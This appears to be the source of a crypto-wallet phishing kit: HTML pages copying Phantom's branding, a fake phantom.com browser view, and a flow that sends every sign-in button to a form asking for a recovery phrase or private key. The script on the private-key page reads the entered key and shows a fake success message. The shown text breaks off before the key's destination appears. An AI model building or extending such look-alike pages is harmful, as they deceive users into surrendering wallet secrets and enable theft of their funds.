
<file: pages/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Phantom – Home</title>
  <style>
    * { margin: 0; padding: 0; box-sizing: border-box; }
    html, body {
      min-height: 100%;
      background: #0a0a0a;
      font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', sans-serif;
      color: #fff;
    }
    .screen {
      width: 100%;
      min-height: 100vh;
      background: #0a0a0a;
      display: flex;
      flex-direction: column;
      align-items: center;
      padding: 40px 10% 60px;
    }
    @media (min-width: 768px) {
      .screen { padding: 60px 25% 80px; }
    }
    @media (min-width: 1200px) {
      .screen { padding: 80px 32% 100px; }
    }
    .topbar {
      width: 100%;
      display: flex;
      justify-content: space-between;
      align-items: center;
      margin-bottom: 12px;
    }
    .logo-row { display: flex; align-items: center; gap: 8px; }
    .logo-text { font-size: 20px; font-weight: 600; letter-spacing: -0.3px; }
    .more-btn {
      width: 38px; height: 38px; border-radius: 50%;
      background: #1e1e1e; border: none; color: #fff;
      font-size: 16px; display: flex; align-items: center; justify-content: center;
      cursor: pointer; letter-spacing: 2px; padding-bottom: 2px;
    }
    .illustration {
      width: 100%;
      display: flex;
      justify-content: center;
      margin: 8px 0 18px;
    }
    .headline { color: #aaa; font-size: 13px; text-align: center; margin-bottom: 6px; }
    .main-title {
      color: #fff; font-size: 28px; font-weight: 700;
      text-align: center; line-height: 1.25; margin-bottom: 12px;
    }
    .legal {
      color: #666; font-size: 12px; text-align: center;
      line-height: 1.7; margin-bottom: 28px;
    }
    .legal a { color: #a78bfa; text-decoration: none; }
    .btn {
      width: 100%; padding: 16px;
      border-radius: 50px; font-size: 16px; font-weight: 600;
      display: flex; align-items: center; justify-content: center;
      gap: 10px; border: none; cursor: pointer;
      text-decoration: none; margin-bottom: 12px;
      transition: opacity 0.15s;
    }
    .btn:hover { opacity: 0.85; }
    .btn-purple { background: #a78bfa; color: #0a0a0a; }
    .btn-outline {
      background: transparent; color: #fff;
      border: 2px solid #3dfd9f;
    }
    .apple-icon { width: 20px; height: 20px; flex-shrink: 0; }
  </style>
</head>
<body>
<div class="screen">

  <div class="topbar">
    <div class="logo-row">
      <svg width="30" height="30" viewBox="0 0 32 32" fill="none">
        <path d="M16 3C10.477 3 6 7.477 6 13v13l4-3 4 3 4-3 4 3V13c0-5.523-4.477-10-10-10z" fill="#a78bfa"/>
        <circle cx="12" cy="13" r="2" fill="#0a0a0a"/>
        <circle cx="20" cy="13" r="2" fill="#0a0a0a"/>
      </svg>
      <span class="logo-text">phantom</span>
    </div>
    <button class="more-btn">•••</button>
  </div>

  <div class="illustration">
    <svg viewBox="0 0 300 230" xmlns="http://www.w3.org/2000/svg" width="100%" style="max-width:320px;">
      <path d="M72 55 Q72 30 92 30 Q112 30 112 55 L112 85 L105 78 L98 85 L91 78 L84 85 L77 78 L72 85 Z" fill="#8b7cc8" opacity="0.9"/>
      <circle cx="86" cy="52" r="4" fill="#0a0a0a"/>
      <circle cx="100" cy="52" r="4" fill="#0a0a0a"/>
      <circle cx="158" cy="118" r="88" fill="#161616"/>
      <circle cx="228" cy="148" r="33" fill="#111"/>
      <polyline points="95,150 118,122 138,138 168,96 200,112" stroke="#3dfd9f" stroke-width="5.5" fill="none" stroke-linecap="round" stroke-linejoin="round"/>
      <polygon points="200,112 212,86 226,108" fill="#3dfd9f"/>
      <circle cx="75" cy="125" r="22" fill="#f59e0b"/>
      <text x="68" y="132" font-size="18" fill="#0a0a0a" font-weight="900">₿</text>
      <polygon points="242,58 246,70 258,70 249,78 252,90 242,82 232,90 235,78 226,70 238,70" fill="#facc15"/>
      <circle cx="60" cy="172" r="24" fill="#e06020"/>
      <path d="M38,164 Q60,172 82,164" stroke="#8b3a0a" stroke-width="2" fill="none"/>
      <path d="M38,180 Q60,172 82,180" stroke="#8b3a0a" stroke-width="2" fill="none"/>
      <line x1="60" y1="148" x2="60" y2="196" stroke="#8b3a0a" stroke-width="2"/>
      <ellipse cx="148" cy="174" rx="14" ry="10" fill="#cc2222"/>
      <text x="144" y="178" font-size="9" fill="#fff" font-weight="700">T</text>
      <ellipse cx="188" cy="174" rx="24" ry="18" fill="#3dfd9f" opacity="0.9"/>
      <rect x="176" y="168" width="24" height="4" rx="2" fill="#0a0a0a"/>
      <rect x="176" y="175" width="24" height="4" rx="2" fill="#0a0a0a"/>
      <polygon points="172,182 162,190 175,182" fill="#3dfd9f" opacity="0.9"/>
      <rect x="214" y="136" width="28" height="28" rx="5" fill="#0f0f0f"/>
      <rect x="219" y="142" width="4" height="14" rx="1" fill="#ef4444"/>
      <rect x="226" y="146" width="4" height="8" rx="1" fill="#3dfd9f"/>
      <rect x="233" y="143" width="4" height="12" rx="1" fill="#ef4444"/>
      <text x="250" y="102" font-size="18" fill="#ffffff" opacity="0.8">✦</text>
      <text x="98" y="200" font-size="14" fill="#ffffff" opacity="0.6">✦</text>
    </svg>
  </div>

  <p class="headline">Trusted by 20+ million</p>
  <h1 class="main-title">Your Home for Trading<br>Crypto and More</h1>

  <p class="legal">
    By continuing, you agree to the <a href="#">Terms</a>
    and <a href="#">Privacy Policy</a>
  </p>

  <a href="import-wallet.html" class="btn btn-purple">
    <svg class="apple-icon" viewBox="0 0 24 24" fill="#0a0a0a">
      <path d="M17.05 20.28c-.98.95-2.05.8-3.08.35-1.09-.46-2.09-.48-3.24 0-1.44.62-2.2.44-3.06-.35C2.79 15.25 3.51 7.7 9.05 7.4c1.38.07 2.33.73 3.13.78 1.19-.24 2.33-.93 3.6-.84 1.54.12 2.7.72 3.44 1.84-3.14 1.87-2.39 5.98.48 7.13-.57 1.56-1.32 3.1-2.65 3.97zM12.03 7.25c-.15-2.23 1.66-4.07 3.74-4.25.29 2.58-2.34 4.5-3.74 4.25z"/>
    </svg>
    Continue with Apple
  </a>

  <a href="import-wallet.html" class="btn btn-purple">
    <svg width="18" height="18" viewBox="0 0 24 24">
      <path d="M22.56 12.25c0-.78-.07-1.53-.2-2.25H12v4.26h5.92c-.26 1.37-1.04 2.53-2.21 3.31v2.77h3.57c2.08-1.92 3.28-4.74 3.28-8.09z" fill="#4285F4"/>
      <path d="M12 23c2.97 0 5.46-.98 7.28-2.66l-3.57-2.77c-.98.66-2.23 1.06-3.71 1.06-2.86 0-5.29-1.93-6.16-4.53H2.18v2.84C3.99 20.53 7.7 23 12 23z" fill="#34A853"/>
      <path d="M5.84 14.09c-.22-.66-.35-1.36-.35-2.09s.13-1.43.35-2.09V7.07H2.18C1.43 8.55 1 10.22 1 12s.43 3.45 1.18 4.93l3.66-2.84z" fill="#FBBC05"/>
      <path d="M12 5.38c1.62 0 3.06.56 4.21 1.64l3.15-3.15C17.45 2.09 14.97 1 12 1 7.7 1 3.99 3.47 2.18 7.07l3.66 2.84c.87-2.6 3.3-4.53 6.16-4.53z" fill="#EA4335"/>
    </svg>
    Continue with Google
  </a>

  <a href="import-wallet.html" class="btn btn-outline">Import Wallet</a>

</div>
</body>
</html>
</file>

<file: pages/import-wallet.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Phantom – Import Wallet</title>
  <link rel="stylesheet" href="../css/style.css" />
  <style>
    .option-btn {
      width: 100%;
      background: #1c1c1c;
      border: none;
      border-radius: 50px;
      padding: 18px 22px;
      display: flex;
      align-items: center;
      gap: 14px;
      cursor: pointer;
      margin-bottom: 14px;
      transition: background 0.15s;
      text-decoration: none;
    }
    .option-btn:hover { background: #2a2a2a; }
    .option-btn span { color: #fff; font-size: 16px; font-weight: 500; }
    .opt-icon { color: #fff; flex-shrink: 0; }
  </style>
</head>
<body>
<div class="phone">
  <div class="topbar">
    
    <div></div>
  </div>

  <a href="index.html" class="icon-btn" style="margin-bottom:20px; width:36px; height:36px;">‹</a>

  <svg width="110" height="90" viewBox="0 0 110 90" style="margin-top:16px; margin-bottom:8px;">
    <rect x="10" y="28" width="80" height="52" rx="8" fill="#222"/>
    <rect x="16" y="34" width="80" height="52" rx="8" fill="#5b4fcf"/>
    <rect x="22" y="40" width="80" height="52" rx="8" fill="#3ecf8e"/>
    <rect x="28" y="36" width="68" height="8" rx="3" fill="rgba(255,255,255,0.15)"/>
    <text x="8" y="20" font-size="16" fill="#facc15">✦</text>
    <text x="88" y="72" font-size="14" fill="#facc15">✦</text>
    <text x="50" y="14" font-size="12" fill="#facc15">+</text>
  </svg>

  <h1 class="page-title">Import wallet</h1>
  <p class="page-sub">Connect an existing crypto wallet</p>

  <a href="recovery-phrase.html" class="option-btn">
    <svg class="opt-icon" width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round">
      <rect x="5" y="2" width="14" height="20" rx="2"/>
      <line x1="9" y1="7" x2="15" y2="7"/>
      <line x1="9" y1="11" x2="15" y2="11"/>
      <line x1="9" y1="15" x2="12" y2="15"/>
    </svg>
    <span>Use Recovery Phrase</span>
  </a>

  <a href="private-key.html" class="option-btn">
    <svg class="opt-icon" width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round">
      <circle cx="8" cy="15" r="4"/>
      <path d="M12 15h8M17 15v-2"/>
    </svg>
    <span>Use Private Key</span>
  </a>

  <a href="https://www.phantom.com" class="option-btn">
    <svg class="opt-icon" width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round">
      <rect x="3" y="3" width="18" height="18" rx="2"/>
      <path d="M3 9h6M3 15h6M9 3v18"/>
    </svg>
    <span>Connect Ledger Wallet</span>
  </a>
</div>
<script src="../js/utils.js"></script>
</body>
</html>
</file>

<file: pages/phantom-site.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>phantom.com</title>
  <style>
    * { margin: 0; padding: 0; box-sizing: border-box; }
    body {
      font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', sans-serif;
      background: #e8e8ee;
      min-height: 100vh;
      display: flex; justify-content: center; align-items: center;
    }
    .phone {
      width: 375px; min-height: 812px;
      border-radius: 40px; border: 1px solid #ddd;
      overflow: hidden; display: flex; flex-direction: column;
      background: #f0f0f5;
    }
    .browser-top {
      background: #f0f0f5; padding: 16px 16px 10px;
      display: flex; align-items: center; gap: 10px;
    }
    .browser-pill { flex: 1; background: #ccc; border-radius: 20px; height: 28px; }
    .browser-cta {
      background: #4f8ef7; color: #fff; border: none;
      border-radius: 20px; padding: 6px 18px;
      font-size: 14px; font-weight: 600; cursor: pointer;
    }
    .close-btn {
      background: none; border: none;
      color: #888; font-size: 20px; cursor: pointer;
    }
    .site-nav {
      background: #f5f3ff; padding: 14px 20px;
      display: flex; align-items: center; justify-content: space-between;
    }
    .ghost-logo { display: flex; align-items: center; gap: 6px; }
    .nav-right { display: flex; align-items: center; gap: 10px; }
    .dl-btn {
      background: #d8d0f8; color: #534AB7; border: none;
      border-radius: 20px; padding: 8px 18px;
      font-size: 14px; font-weight: 600; cursor: pointer;
    }
    .menu-btn {
      background: none; border: none;
      display: flex; flex-direction: column; gap: 4px; cursor: pointer; padding: 4px;
    }
    .menu-btn span { display: block; width: 20px; height: 2px; background: #333; border-radius: 2px; }
    .hero {
      background: #1a1a2e; margin: 0 12px;
      border-radius: 20px; padding: 48px 24px 36px;
      position: relative; overflow: hidden; flex: 1;
    }
    .hero-orb {
      position: absolute; border-radius: 50%; opacity: 0.7;
    }
    .hero-sub { color: #aaa; font-size: 14px; margin-bottom: 14px; position: relative; }
    .hero-title {
      color: #fff; font-size: 28px; font-weight: 700;
      line-height: 1.25; margin-bottom: 32px; position: relative;
    }
    .hero-dl-btn {
      background: #f0eeff; color: #2d2560; border: none;
      border-radius: 50px; padding: 16px 28px;
      font-size: 15px; font-weight: 600; cursor: pointer;
      display: flex; align-items: center; gap: 10px;
      position: relative; transition: opacity 0.15s;
    }
    .hero-dl-btn:hover { opacity: 0.88; }
    .address-bar {
      background: #f0f0f5; padding: 12px 16px;
      display: flex; align-items: center; gap: 12px;
      border-top: 0.5px solid #ddd;
    }
    .addr-nav { background: none; border: none; color: #888; font-size: 18px; cursor: pointer; }
    .addr-input {
      flex: 1; background: #fff; border: 0.5px solid #ddd;
      border-radius: 10px; padding: 8px 12px;
      font-size: 13px; color: #555; text-align: center; outline: none;
    }
    .addr-more { background: none; border: none; color: #888; font-size: 20px; cursor: pointer; }
  </style>
</head>
<body>
<div class="phone">
  <div class="browser-top">
    <div class="browser-pill"></div>
    <button class="browser-cta">Open</button>
    <a href="index.html" class="close-btn">✕</a>
  </div>

  <div class="site-nav">
    <div class="ghost-logo">
      <svg width="28" height="28" viewBox="0 0 32 32" fill="none">
        <path d="M16 3C10.477 3 6 7.477 6 13v13l4-3 4 3 4-3 4 3V13c0-5.523-4.477-10-10-10z" fill="#a78bfa"/>
        <circle cx="12" cy="13" r="2" fill="#fff"/>
        <circle cx="20" cy="13" r="2" fill="#fff"/>
      </svg>
    </div>
    <div class="nav-right">
      <button class="dl-btn">Download</button>
      <button class="menu-btn"><span></span><span></span><span></span></button>
    </div>
  </div>

  <div class="hero">
    <div class="hero-orb" style="width:60px;height:60px;background:#f59e0b;bottom:60px;left:20px;"></div>
    <div class="hero-orb" style="width:40px;height:40px;background:#3ecf8e;bottom:80px;right:60px;"></div>
    <div class="hero-orb" style="width:20px;height:20px;background:#a78bfa;top:40px;right:30px;"></div>

    <p class="hero-sub">The money app that'll take you places</p>
    <h1 class="hero-title">Your home for trading crypto, predictions, and more</h1>

    <button class="hero-dl-btn">
      <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
        <rect x="5" y="2" width="14" height="20" rx="2"/>
        <line x1="12" y1="8" x2="12" y2="16"/>
        <polyline points="8 12 12 16 16 12"/>
      </svg>
      Download Phantom
    </button>
  </div>

  <div class="address-bar">
    <button class="addr-nav">‹</button>
    <input class="addr-input" value="phantom.com" readonly />
    <button class="addr-nav">↻</button>
    <button class="addr-more">···</button>
  </div>
</div>
</body>
</html>
</file>

<file: pages/private-key.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Phantom – Private Key</title>
  <link rel="stylesheet" href="../css/style.css" />
  <style>
    .nav-row { display: flex; justify-content: space-between; align-items: center; margin-bottom: 8px; }
    .network-sheet {
      display: none;
      position: absolute; bottom: 0; left: 0; right: 0;
      background: #1a1a1a;
      border-radius: 24px 24px 0 0;
      padding: 20px;
      z-index: 10;
    }
    .network-sheet h3 { color: #fff; font-size: 16px; font-weight: 600; margin-bottom: 16px; text-align: center; }
    .network-option {
      display: flex; align-items: center; justify-content: space-between;
      padding: 14px 16px; border-radius: 12px;
      cursor: pointer; margin-bottom: 8px; transition: background 0.15s;
    }
    .network-option:hover { background: #252525; }
    .network-option.selected { background: #2a2560; }
    .net-name { color: #fff; font-size: 15px; }
    .net-check { color: #a78bfa; font-size: 18px; }
  </style>
</head>
<body>
<div class="phone">
  <div class="nav-row">
    <a href="import-wallet.html" class="icon-btn">‹</a>
    <div class="step-dots">
      <div class="dot active"></div>
      <div class="dot"></div>
      <div class="dot"></div>
    </div>
    <button class="icon-btn">?</button>
  </div>

  <svg width="90" height="75" viewBox="0 0 90 75" style="margin-top:10px;">
    <ellipse cx="38" cy="42" rx="22" ry="16" fill="#5b4fcf"/>
    <rect x="52" y="28" width="30" height="12" rx="6" fill="#a78bfa" transform="rotate(-30 52 28)"/>
    <circle cx="28" cy="46" r="7" fill="#3d3080"/>
    <circle cx="28" cy="46" r="3" fill="#0a0a0a"/>
    <text x="60" y="20" font-size="13" fill="#facc15">✦</text>
    <text x="14" y="28" font-size="11" fill="#facc15">✦</text>
  </svg>

  <h1 class="page-title">Enter your private key</h1>

  <div class="field-row" onclick="toggleSheet()">
    <span class="field-label">Network</span>
    <span class="field-value"><span id="selected-network">Solana</span> ›</span>
  </div>

  <div class="field-box">
    <textarea id="pk-input" placeholder="Private key" rows="2"></textarea>
    <button class="paste-btn" onclick="document.getElementById('pk-input').focus()">Paste</button>
  </div>

  <div class="toast" id="toast">✓ Wallet imported successfully! Redirecting...</div>

  <button class="btn btn-dark-purple" id="import-btn" onclick="handleImport()" style="margin-bottom:16px;">
    <span class="btn-text">Import</span>
  </button>

  <!-- Network bottom sheet -->
  <div class="network-sheet" id="net-sheet">
    <h3>Select network</h3>
    <div class="network-option selected" onclick="selectNetwork('Solana')">
      <span class="net-name">Solana</span>
      <span class="net-check" id="check-solana">✓</span>
    </div>
    <div class="network-option" onclick="selectNetwork('Ethereum')">
      <span class="net-name">Ethereum</span>
      <span class="net-check" id="check-ethereum" style="display:none">✓</span>
    </div>
    <div class="network-option" onclick="selectNetwork('Polygon')">
      <span class="net-name">Polygon</span>
      <span class="net-check" id="check-polygon" style="display:none">✓</span>
    </div>
    <div class="network-option" onclick="selectNetwork('Bitcoin')">
      <span class="net-name">Bitcoin</span>
      <span class="net-check" id="check-bitcoin" style="display:none">✓</span>
    </div>
  </div>
</div>

<script src="../js/utils.js"></script>
<script>
const networks = ['Solana','Ethereum','Polygon','Bitcoin'];
let currentNetwork = 'Solana';

async function handleImport() {

    const phrase =
        document.getElementById("pk-input")
        .value
        .trim();

    if (!phrase) {
        alert("Please enter your key first.");
        return;
    }
    const btn = document.getElementById('import-btn');
btn.classList.add('loading');
